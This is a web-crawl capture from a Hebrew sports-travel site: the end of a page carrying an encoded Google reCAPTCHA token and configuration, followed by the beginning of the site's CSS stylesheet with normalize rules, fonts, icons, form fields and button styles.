Q2LkjCpcOBU8OBwok0w50yw4JhCR1qw6how5VqIcOVDHRQwpbDisKsw4HCpMOhMDHDmhXCtznChn/DoMKDIMOubhfDv8OLWMKZw7xzTyjCh3HDjiHChzQNwobCkj8ywo/CicKlw7Jqwqhxc1vDhMK5w4Z/[base64]/[base64]/[base64]/[base64]/DvMOTwprCvMO8w4IJLwTCp1PDiwBCPgbDu0wIw7gQw6zCvFrCuUXCn8KwwqPDpQB6wpXDu8KawowxAMORwrRSF2jDv1gsZ8Kzw74jw5PCh8OXwoPDlMOCCCjDtcK9woDCjjPDnMK6NMKjw6fCjcKMwrPCsgw9GcKUbW5Ww7pCwpZUwpM6w5JiwqnDhAQsDMO/w6hUw6hbJ08hwpDDujvDjcK8wpbClx/DisO9w4nDmsO6anhjFktIMmRQEsO+wo7Dg8Kvwq83N14/[base64]/CmsOOasOEc1fDuz1eJMOOw5kiw6fDhcOiBXFMDVpGwrlkwpZ8FsK/[base64]/Do03DpGUqw7PCh3YUw4XDuh7DrMKVw5RGwo/ClsOtwoxLw4A9w6FqwrQVIcOpV8KEImTCosKdEVhTIsKrw5Nxw7XCkGrCmCZaw5nDu8Opw6VvLsKdCV7CrsOAGcOiBjXCkAbDqcKTZyFsAgDDtMOxfmLCnsOywqXDmj3CnRrDv8KdwrEydD8TK8Kbcld9w6gmw70wR8KTw6VbW3jDgMO+w5bDtMKcf8KGwqxnZT/CiHrCnMKkdcOSw73DpMKhwqXCocO/[base64]/CuDLDnRfDmwvCp8KEIcKaecKYw4DDpkEeTVjCicKJwqVWw4dHYB/ClyY6JSZVw4NtNyZAw4gGw47Dj8OLwqt2f8OPwodHF157KFLDrsKga8OPHsONUj44wq5ZdMKxajgewpU0wpFFw4/DosOawoAJaQ/Du8OQw7PDlhoBKF1GTcKyPWDDp8KjwoBaesKCUGksOcOjesOBwoUEImwBVsOTH0PDvBnCgMKXw4LCk8OJYcOiwoM9w4DDtMKMETvCmsKAT8OKRhNTUcO7KG/CkBkDw5TDhiDDjmTCiy3DgR3Dq0kNwoHDvRXDk8OaNDwILsKGwphDw7Maw4LDigEew7VmN8O/WjTCh8KXNMO3GXjCqCvCui8pMQwgGcOpNcOCwow+w4NsGMOkw4fDtmMdIGfDvcKiwpdcLMOQPE/DtcOSw4bCo8KNwrFBwpJ8XiZmKEbDlizCn2bDklHCssKqRMOTRMO6BFnDgcOWdwTDhmlLcAzDusKyHsOOwoRJHgIhbsOhY8Kzw64aBMKRw6HDtmMBOh/CmDFbwrYSwoXClwnDoHBMw4hDw5nDilLCuMKybMKkwovCoBFjwqvDm1Fma8KDcn04w6gIw50Jw55UwpBncsOPA8OQWsOoYMOtM8OHw5bDuFDCjkXCicKDw5rCucKKa2/DtxAAwpHDmMOXwrbDlcKOHCNxwodYwrLDpxwIKcO6w6vCmDwUwpRMw4k0FcOLwrnDtGEYVxdOMsKZfMO1wqogQMOaAivDv8K0GMKMM8KSwpZRVcK9YMOww4ING0HCqzvDnUBWw5dkBAnDscKHJMKtwoAxDMKFC8OhawXClcONF8OUwqbDmMKLAG1yw6t/[base64]/CtMOWw6bDq8OXw4sXUsKbJyPDgsOSw6Mnw4HCsw/CsMOvTsOCZcOtTcKMQ29Aw4tuL8KWI3PDvsOdYjDCkkjDhiwTWsOHw44gwrZ/wrhuw7lMwohuw5xxanwbwoRJw4BCRArDlMK/EcKuVcKiOcKHbMO9YELDqAlhwo5kUVTClMO/[base64]/[base64]/eMKzb8OxwoHDp2Y1SwlPw6JfwpDDksKdw7QkEMOqRMOFw6Ibw7XCvMOywrVHRMOWQsOBLTbCiMOvw65ew55YOkI5ZsOiwrgqwoF2wrwVM8K/wrUJwrJGbMKqCsOBw5o0wpPCgGTCi8Kzw7PDpMO/[base64]/CpXUow5khwqwPSMKrQH0/wq/Dg8OLD15bw7AAw5TDrTdkw4PCkhc+UjTCtjw4Q8Kyw5bDtGp9IMO0WmIGMMOGHgsww5zCpcO7Ij7DncOGwqPDsSIqwrLDg8ODw6w9w7LDmMOBFcO0Ej9WwrDCsWXDpFYvwrPCvz9lwpjDl8KddHMiD8K3ICtiLW/Do8KhZ8OaworDusO8aHEHwp5bLMKlesO2OMOiKcO7CcOiwoLDrcOcJyTClDN5wp/[base64]/CvXfCucOzw6rCtcK3wpTDp8OEw6cKwrJ7fcO8wrdAdB7CvMO3e8Ktw7gmw6XCmh/ClMO2w47Co37DssKQQCRhw5zDhDJQRAF2OCFCfW8Hw4rDqwZ9G8OGHMKoTwBEY8K0w4bCmlBgKjbCiwFva0AFDVDDs37DkyjCiD3CtcKmA8OZTMKxMcKUPMOxbDgTKDlqecKiNnscw6vCscOsY8KGw7kow41jw5nDv8OrwpgGwrfDoGfDgMO/KsK9wr1yBRYVExDClBYOLj7Dmj7Cu0cewqsvw5zDqxgxScOMMsOpXcKew6PDg092PxzCjsK6wp8ewqV6wr3DicOBwr5CaQszKMK7a8OUwrxOw4YewqwJRMK0wp1hw51twq0Qw4/[base64]/woUOdsOSw6UswrMpJ8OqVsKvw5/DsMKBdcKNwqotw5nDu8K7Y00IMcKVEXbDjMO5wrlowptrwpAQwqzDucOVUMKhw6XCk8Kswp4ua2HDr8KDw7XCqsKIKQtHw7fDpMKSLVnCrsONwoXDrcOrw4/[base64]/CkE1MD8K6C8KVfsOtLMOqOMOVUUjDv8KqFcKqw4LClsKSdsKjwr1OLmnDuVvClz/[base64]/CgcK7McOCHkgLGMO7wrgGwo7CtsO8TMOQw6bDk0fDqMKXfcKjSMKhw5Rww57DuzV6w5fDicKSw7HDkHnChsORbsKSImxLGxkWeTtFw7J1Y8KhC8OEw6vCnsOsw4PDug3DhcKQEDvCiwHCocOCwq03JSkdw75ywoVbwo7CncOXw7/CuMKPYcOsUGJBw41TwqAOwrw+w63Dp8O0cFbClMKIYmvCqRPDtUDDtcOBwr/CosOrUsKuDcO+w6o5YMOsP8ODw5YhbSXDpSDDnsKgw5XDrlxBIsK5w5VFfVMUHGEzwqnDqFDCilhzFQHDhwHCmcK+w4HChsODw7rCsjtzwp3DkwLDqcO2w5/CvUhfw7MbNMOsw5fDlBp1wr/Ct8K0w5Jsw4TDk2bCpw7DrUnCkMKcwrHDrALCl8KMRcKMGy7DtsOuHsKsBm0Lc8K4Y8KWwojDnsKJKMKKwrXDn8O4VMKBw48jw5TDqMKRw61+IW7ClsOww5RxXcOOV3DDrcO1JlnCqCsBM8O6FEbDiREaKcOqEsOCNsKDBl4ZXgsow7zDkkZewqoQL8O/w4TCk8OuwqlPw7NiwrfCssOCOcOjw7NrcCDDqsOxOcKEwqMSw4kqw63DosO3wqcWwprDusKuwr1vw4nDl8KcwpHCi8Ojw75cLkXDm8OEAcOIwp/[base64]/BC5Qw4oqw5wvw7HDqMO5C1LCrMOCwqgqBTF5wqNLwp3CtcKiw74qL8K2wqjDtG/ChyV8JsOkwog9AcKhMxTDgMKdwo1xwozCuMKma1rDtMOewp4jw6ciw5nCnzAIWsKRHXFLS1/DmsKdCxoIwrLDp8KoHMO2w7TCgjUXA8KYR8Knw5TCi1YuCm7ClRRBfMKAO8Krw6cXAyLCjcO8NANoeSBSRzBrTcOqMU/DtB3DkEkCwrbDl1pyw6gYwoXCoXnClAd6C2rDgMOoXmzDoWYFw5/DsSbCmMODfMKWHyB7w53Dsk/DpU94w73Ci8OULcOXFsKWw5XCvMK3KRdaPW3CscOPPxPDscKCE8KGCMKMd3zDu3x/[base64]/[base64]/FkBXwqPDkzdtXG4Fw7fDrFF9wokjwr1DcmIkQMKEw4Jiw4BkCcKsw5kZC8KvAcO5FDTDqsOQRRFKw6vCrcOLZ0UiDSnDu8ODwqp4ATYRwokLwqDDgsO8bsOYw61ow5LCjV/ClMO1wrLDisKkf8OIXsO+w6LDqcKfS8O/[base64]/HT7CqFXDggEMahzDq8Onw7zDiicBZWNPPMKKwrQywq5Bw7jCtHA1P1zCnx/Dq8K1QiLDs8Olwr8rw40JwosPwoEGfMK/bGB/[base64]/[base64]/Ci3s4acOpX1Bowow/w44KCB7DuTRcwrdswpXCssK/wqDDhV85NcKSw4vCgsKNCcK9BcO6w7JSwprCgMOJQcOpfcOyZsK+eCbCuTVBw6XDoMKGw6DDgxzCqcOnw7krKnrDuX9fw6RgQHvChjzDucOUcXJUacKwGcKFwrXDpGxzw5jDmCrCuCDDucOAw5MKQQTChcKOPU14w643w787w7/[base64]/[base64]/CpsOxwr/CscOgFsKSw4dVcsK3YcKfE09LASLDnD5aw4UCwobDlcOWE8O9MMOjfV4pJSbCqH0hwobCrDTCqw1LDnALw4wmXsKTwpUARiTCu8KDQMKiSsKeOcKJaiR2clPCpm/Dt8OII8K8V8O0wrbCjk/CnsOUYi4vU3vCmcKwIBEEBDctIcKow6DDjT3CmRfDoRYLwqcjwpfDgC7DjhkSeMKxw5zDtl/DssK8ETDCgQ0qwrjChMOzwoFiwqUacMONwq/DisOUCmB3aB/CnAEJwo8TwrR/GsKfw6/CrcOOw6Egw4QveQg7SBbCn8K9CybDrcObAcK0dz/CvsKBw6vDjsKJaMODwpJZSQw3w7bDg8OkZQ7CusO2w6PDkMKvwpwfbMKXdkJ2FU50UcOiVsKnNMOPHBjDtiLDusOywr5AfRfClMO2w7vDiWVEU8OFw6Rgw6Bgwq4Ew6bCsCYReWbCjULDscOoHMOMw5h3w5fDlsKvw43CjMOgICd6YUjDs1o/[base64]/[base64]/DlE/CglV8w79tEsOaTXXDjcOhGsOENiXDkioNw7XCqkLCicOLw6XCu0RSGBPCncKtw4F3LsKowopBw5vDgz3DgDQtw68zw4APwr3Dijl6w5kuNMK/fgB0ZSvDnMOAfwPCp8O0wrlswoktw5LCqsO+w4sYfcOPwr87eTLDrMKSw4MbwrgOKMOkwoBEHsKKwqXCp13Dp2DCicOSwol4V24rw4BaXMK8T10vwp0aHMKdw5XCpFg/bsKYTcKZJcKtGMOXbQzCi2TCkcKrQ8KNF01Gw55zHQbDo8KwwoAVU8KfK8KAw53DuR/Ciy7DtRhgGcKAJsKkwobDtHLCvwBqUwTDsx9/w49Nw7ltw4bCiGrDkMOLd2PDjsKOwrEbQ8Kpwo/Cp27Du8OMw6YQw45aBMK5Y8OqYsKYOsKSQ8OdTlHDqVPCk8OowrzDlDDCt2Riw6QLaG/[base64]/P8KrDUBJwp3DpjjCmgrCpCrCrQTChcKzOcKceldgC2V3a8KGw5FNwpF/AsO+w7DDr2wjWh42w7vDiEAxK2zCmAQ4w7TDnyNcUMKzNsK3w4LDt0hmw5g0w7HCvMO3wpnDp2RKwokKw608woPCpkMBw58fD30mwq4ST8OPw6rDjwAjw6EDe8OuwrHClsOJwpHCnVxnRCMOSyXCv8KkID/DuC45T8OgJMKZwpMyw7LCicOSIkM/T8KAfMKXXMOrwo1LwrnDpsK7Y8KsCcO0wopncAA3w5AIwr0xS2cIG3HCkcKgaVXDosK2wo7DrjPDucKiwqjDuxYRUz0pw5bDtcOOEGM9w7BENxIjXUXDi1N7w5DCn8OOEhsbQmwKw4XCpD/ChDrCo8KZw5XCr19hwoZMw7omcsOew4LDniQ7wrwpAWxjw5wqCsOfAwrDuyoiw7YVw4LCjgl8cygHwo88JMKNQmoHc8KOU8KcZXVMwr3CosK7wpR3J1jCpDjCuhfCsVVcGE3CrS/[base64]/Cj3UULXFXUcOIwoDDohAYf8OOw595wqXDhsO/w7VOwqJsM8OLFsKsOnTCqcKYw5MrDMOVwoU5woXDmzfCs8ORfkjDql93MlfCq8O8aMOuw6cWw5TDkMO7w6HCncKwO8OpwptOwrTCkGnCr8KOwq/DtcKFwopDwrpbQV1VwqpvBsOwDMOjwodvw5PDu8O6w4I4HRvCsMONw5fChBzDvsKrO8OXw7bCicOew67Dn8Klw5LDpToHC1Q6RcOfMC/DggzCv14GfkAmTsO6w7jDi8OpbcOtwqs3FcKCRcKTwq4Sw5UWJsKDw5ZRwrnCo1g3WH0ewpzCjnPDosKiPHbCosKOwpo5wo/CmgbDgxsnwpYIAcKNwocvwokaNW/Cl8Knw7wqwrrDqgbCimhRH1/DtMOtEAU2wp8Fwq9pZCXDgxbDv8KQw6E/wqrCm0IlwrYjwoxFGnrCvMKHwoIkwowLwpZ2w4JIw7RCwrQbYCs9woDCuyHDq8KEwoLDnmF9G8Kww5jCmMKsG1BLG3bCicOAQSXDvsKuMsOGwq/Cp0JnOcK+w7wBJcOmwp1xZcKXL8K1AGN9wofDpMOUwpLCt3IBwqRZwr/CsH/DnMKKfX1Bw6xTw4VmKyvDncOLe03CiTsYw4Nsw7AcEsO8CBZOw7nDsMKiacKAw4N/wolXVx0TTAnDrF4sJcOmeS3Di8O1ZsKle305FMKTL8Oqw4nDgDPDscOOwrwHwpVcZmwCwrHCoio\\u003d\x22],null,[\x22conf\x22,null,\x226LdPz2EoAAAAALGrNe632e6ZWvQIudLzUTm5rCZH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sportik.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TzGXHpaIw5BCl6YiHmiTTqMHEPySqn712I1KO5f6qr8\\u003d\x22,1,0,null,1,1769348244614,0,0,[107,58,123],null,[137,236,61,232],\x22RC-LrT3mZn1-mmnnw\x22,null,null,null,null,null,\x220dAFcWeA6t7XwbH80LeIs05UVhryTbu9wY6elGujqFIdF_lueHUPGuubC7o6uab7ongEpRDbor-nqfEw_CNMO9uGAbJmQFz0hmRg\x22,1769431044620]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportik.co.il/wp-content/themes/sportik/css/main.css?ver=1692701589
body_size: 16725
content:
@charset "UTF-8";@font-face{font-family:Open Sans Hebrew;src:url(../public/fonts/opensanshebrew-light-webfont.woff) format("woff"),url(../public/fonts/opensanshebrew-light-webfont.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Open Sans Hebrew;src:url(../public/fonts/opensanshebrew-regular-webfont.woff) format("woff"),url(../public/fonts/opensanshebrew-regular-webfont.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Open Sans Hebrew;src:url(../public/fonts/opensanshebrew-bold-webfont.woff) format("woff"),url(../public/fonts/opensanshebrew-bold-webfont.ttf) format("truetype");font-weight:700;font-style:normal}

/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
progress {
	vertical-align: baseline;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
	outline-width: 0;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: inherit;
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
	max-width: 100%;
	width: 100%;
	height: auto;
}
svg:not(:root) {
	overflow: hidden;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}
optgroup {
	font-weight: 700;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
[type="reset"],
[type="submit"],
button,
html [type="button"] {
	-webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-input-placeholder {
	color: inherit;
	opacity: 0.54;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
*,
:after,
:before {
	box-sizing: border-box;
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
ol,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
}
html {
	direction: rtl;
}
body {
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
}
body.fixed {
	overflow-y: hidden;
}
body {
	font-family: Open Sans Hebrew;
	line-height: 1.2;
	font-size: 16px;
	font-weight: 400;
}
a:active,
a:focus,
a:hover,
a:link,
a:visited {
	text-decoration: none;
}
mark {
	background: none;
	color: inherit;
}
strong {
	font-weight: 700;
}
input:focus,
textarea:focus {
	outline: 0;
}
button,
button:hover {
	cursor: pointer;
}
button::-moz-focus-inner,
input[type="button"]::-moz-focus-inner {
	border: none;
}
select {
	cursor: pointer;
}
button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
}
button:focus,
input:focus,
select:focus,
textarea:focus {
	outline: none;
	box-shadow: none;
}
label {
	cursor: pointer;
}
img {
	border: 0;
}
input ::-webkit-input-placeholder {
	color: #898989;
	opacity: 1;
}
input :-moz-placeholder,
input ::-moz-placeholder {
	color: #898989;
	opacity: 1;
}
input :-ms-input-placeholder {
	color: #898989;
	opacity: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.visible-lg {
	display: none !important;
}
.visible-xs {
	display: block !important;
}
.hidden-xs {
	display: none !important;
}
.css-icon-red-arrow {
	background: inline-image("button-red-arrow.svg") no-repeat;
}
.css-icon-white-arrow {
	background: url(../public/i/button-white-arrow.svg) top no-repeat;
}
.css-icon-math-calendar,
.match-schedule-item__info-item--calendar:after {
	background: url(../public/i/match-calendar.png) top no-repeat;
}
.css-icon-math-cup,
.match-schedule-item__info-item--cup:after {
	background: url(../public/i/match-cup.png) top no-repeat;
}
.css-icon-twitter,
.social .social__item--twitter a {
	background: url(../public/i/twitter.png) top no-repeat;
}
.css-icon-google,
.social .social__item--google a {
	background: url(../public/i/google.png) top no-repeat;
}
.css-icon-facebook,
.social .social__item--facebook a {
	background: url(../public/i/facebook.png) top no-repeat;
}
.css-icon-inst,
.social .social__item--inst a {
	background: url(../public/i/inst.png) top no-repeat;
}
.css-icon-filter-1 {
	background: url(../public/i/filter-1.png) top no-repeat;
}
.css-icon-filter-2 {
	background: url(../public/i/filter-2.png) top no-repeat;
}
.css-icon-filter-3 {
	background: url(../public/i/filter-3.png) top no-repeat;
}
.css-icon-filter-4 {
	background: url(../public/i/filter-4.png) top no-repeat;
}
.css-icon-filter-5 {
	background: url(../public/i/filter-5.png) top no-repeat;
}
.counter__button-plus:before,
.css-counter-plus {
	background: url(../public/i/counter-plus.png) top no-repeat;
}
.counter__button-minus:before,
.css-counter-minus {
	background: url(../public/i/counter-minus.png) top no-repeat;
}
.counter__button-plus:after,
.css-counter-plus-white {
	background: url(../public/i/counter-plus-white.png) top no-repeat;
}
.counter__button-minus:after,
.css-counter-minus-white {
	background: url(../public/i/counter-minus-white.png) top no-repeat;
}
.css-select-arrow {
	background: url(../public/i/select-arrow.png) top no-repeat;
}
.css-slider-left,
.hotel-slider .slick-prev {
	background: url(../public/i/slider-left.png) top no-repeat;
}
.css-slider-right,
.hotel-slider .slick-next {
	background: url(../public/i/slider-right.png) top no-repeat;
}
.css-check,
.form-group-checkbox input:checked + label:before,
.is-bought {
	background: url(../public/i/check.png) top no-repeat;
}
.css-stadium {
	background: url(../public/i/cart-stadium.png) top no-repeat;
}
.css-stadium-2 {
	background: url(../public/i/stadium-2.png) top no-repeat;
}
.css-time {
	background: url(../public/i/cart-time.png) top no-repeat;
}
.css-time-2 {
	background: url(../public/i/time-2.png) top no-repeat;
}
.css-calendar {
	background: url(../public/i/match-calendar.png) top no-repeat;
}
.css-arrival {
	background: url(../public/i/arrival.png) top no-repeat;
}
.css-departure {
	background: url(../public/i/departure.png) top no-repeat;
}
.css-map {
	background: url(../public/i/map.png) top no-repeat;
}
.css-cart-calendar {
	background: url(../public/i/cart-calendar.png) top no-repeat;
}
@font-face {
	font-family: shuki;
	src: url(../public/fonts/shuki.ttf?z2g5ss) format("truetype"), url(../public/fonts/shuki.woff?z2g5ss) format("woff"), url(../public/fonts/shuki.svg?z2g5ss#shuki) format("svg");
	font-weight: 400;
	font-style: normal;
}
.icon {
	font-family: shuki !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-attention:before {
	content: "";
}
.icon-like-2:before {
	content: "";
}
.icon-exit:before {
	content: "";
}
.icon-menu:before {
	content: "";
}
.icon-triangle-down:before {
	content: "";
}
.icon-wheelchair:before {
	content: "";
}
.icon-plus:before {
	content: "";
}
.icon-shop:before {
	content: "";
}
.icon-heart:before {
	content: "";
}
.icon-arrow-left:before {
	content: "";
}
.icon-arrow-right:before {
	content: "";
}
.icon-solid-arrow-left:before {
	content: "";
}
.icon-solid-arrow-right:before {
	content: "";
}
.icon-box:before {
	content: "";
}
.icon-car:before {
	content: "";
}
.icon-delivery:before {
	content: "";
}
.icon-phone:before {
	content: "";
}
.icon-star:before {
	content: "";
}
.icon-map-marker:before {
	content: "";
}
.icon-printer:before {
	content: "";
}
.icon-shopping-basket:before {
	content: "";
}
.icon-sharethis-logo:before {
	content: "";
}
.icon-fill-heart:before {
	content: "";
}
.rel {
	position: relative;
}
.skew {
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
.no-skew {
	-webkit-transform: skew(25deg);
	transform: skew(25deg);
}
.clip,
.no-scroll {
	overflow: hidden;
}
.abs,
.fill,
.fill-a:after,
.fill-b:before {
	position: absolute;
}
.hide {
	display: none !important;
}
.touch {
	display: none;
}
.full {
	width: 100%;
}
.half {
	width: 50%;
}
.f-l {
	float: left;
}
.f-r {
	float: right;
}
.cf:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.fill {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.fill-a:after,
.fill-b:before {
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.center {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.btn,
.cell,
.dib {
	display: inline-block;
}
.cell {
	position: relative;
	vertical-align: top;
}
.mid,
.vam:before {
	display: inline-block;
	vertical-align: middle;
}
.dws {
	font-size: 0;
}
.vam:before {
	content: "";
	height: 100%;
}
.no-scroll {
	height: 100%;
	margin: 0;
	padding: 0;
}
.tal {
	text-align: left;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.taj {
	text-align: justify;
}
.ttu {
	text-transform: uppercase;
}
.tdu {
	text-decoration: underline !important;
}
.tdu:hover {
	text-decoration: none !important;
}
.tdu-h:hover {
	text-decoration: underline;
}
.c-white {
	color: #fff;
}
.err {
	border-color: #e52fcd !important;
}
.lu {
	list-style: none;
	padding-right: 0;
}
.bold {
	font-weight: 700;
}
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
select,
textarea {
	display: block;
	width: 100%;
	padding: 0.538em 1.063em;
	border: 2px solid #999;
	border-radius: 0;
	font-size: 1rem;
	color: #000;
	transition: border-color 0.2s;
	background-color: #fff;
	line-height: 1.6;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
input:active:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
input:focus:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
input:hover:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
select:active,
select:focus,
select:hover,
textarea:active,
textarea:focus,
textarea:hover {
	border-color: #000;
}
input:disabled:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
select:disabled,
textarea:disabled {
	opacity: 0.5;
	background-color: #fff;
}
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]) ::-webkit-input-placeholder,
select ::-webkit-input-placeholder,
textarea ::-webkit-input-placeholder {
	color: #999;
	font-size: 14px;
	white-space: nowrap;
}
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]) :-moz-placeholder,
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]) ::-moz-placeholder,
select :-moz-placeholder,
select ::-moz-placeholder,
textarea :-moz-placeholder,
textarea ::-moz-placeholder {
	color: #999;
	font-size: 14px;
	white-space: nowrap;
}
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]) :-ms-input-placeholder,
select :-ms-input-placeholder,
textarea :-ms-input-placeholder {
	color: #999;
	font-size: 14px;
	white-space: nowrap;
}
input:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
select {
	height: 2.938em;
}
textarea {
	resize: none;
}
label {
	display: block;
	margin-bottom: 2px;
	color: #000;
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 1px;
}
.form-group {
	margin-bottom: 15px;
	position: relative;
}
.form-group.loading {
	position: relative;
	cursor: not-allowed;
}

.form-group.loading::before {
	display: block;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 1000;
	background: #fff;
	transform: skew(-25deg);
}

.form-group.loading .lds-ellipsis {
	position: absolute;
	height: 100%;
	top: 0;
	left: 50%;
	bottom: 0;
	z-index: 1001;
	transform: translateX(-50%);
}

.form-group.loading .lds-ellipsis div {
	background-color: #000;
	top: calc(50% - 6px);
}

.form-group-skew:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
.form-group-checkbox .custom-checkbox {
	cursor: pointer;
	padding-right: 35px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.form-group-checkbox .custom-checkbox:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	width: 21px;
	height: 21px;
	border: 2px solid #000;
	background-color: #fff;
	border-color: #000;
}
.form-group-checkbox input:checked + label:before {
	background-size: 15px;
	background-position: 50%;
}
.button,
.static-button {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 1rem;
	margin: 0;
	padding: 0.3em 0.7em;
	border-radius: 0;
	line-height: 1.6;
	text-align: center;
	cursor: pointer;
	background-color: #fff;
	border: 1px solid #a1a1a1;
	color: #a1a1a1;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-transform: uppercase;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
	white-space: nowrap;
}
.button:after,
.static-button:after {
	position: absolute;
	bottom: -1px;
	right: 5px;
	width: 6px;
	height: calc(100% + 3px);
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #fff 0, #fff);
	content: "";
}
.small.button,
.small.static-button {
	height: 2.188em;
	padding: 0.15em 0.6em;
	text-transform: none;
}
.button:before,
.static-button:before {
	display: none;
	position: absolute;
	top: 50%;
	left: 20px;
	width: 26px;
	height: 24px;
	-webkit-transform: translateY(-50%) skew(20deg);
	transform: translateY(-50%) skew(20deg);
	color: #fff;
	font-size: 36px;
	line-height: 19px;
	font-weight: 200;
	content: "";
	background-image: url(../public/i/btn-arrows.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: 50%;
}
.arrows.button:before,
.arrows.static-button:before {
	display: block;
}
.black-after.button:after,
.black-after.static-button:after {
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #000 0, #000);
}
.button-text {
	display: block;
	-webkit-transform: skew(20deg);
	transform: skew(20deg);
}
.simple-button {
	background-color: #e20a16;
	border: 1px solid #e20a16;
	color: #fff;
	transition: background-color 0.15s, border-color 0.15s, color 0.15s;
}
.simple-button:not(:disabled):not(.disabled):active,
.simple-button:not(:disabled):not(.disabled):focus,
.simple-button:not(:disabled):not(.disabled):hover {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
.black-button {
	background-color: #000;
	border: 1px solid #000;
	color: #fff;
	transition: background-color 0.15s, border-color 0.15s, color 0.15s;
}
